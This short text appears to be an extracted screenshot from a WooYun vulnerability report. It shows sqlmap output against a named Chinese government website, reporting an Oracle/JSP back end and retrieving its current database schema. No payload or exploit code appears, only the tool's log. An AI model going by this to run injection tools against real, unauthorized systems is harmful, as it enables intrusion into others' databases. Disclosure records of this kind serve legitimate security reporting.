 sqlmap
[14:42:58] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:42:58] [INFO] fetching current database
[14:42:58] [INFO] read from file 'C:\Python27\sqlmap\output\zwgk.wangqing.gov.cn
\session': XXGKBASE
current schema (equivalent to database on Oracle):    'XXGKBASE'
[14:42:58] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\zwgk.wangqing.gov.cn'
[*] shutting down at: 14:42:58
C:\Python27\sqlmap>
www.wooyun.org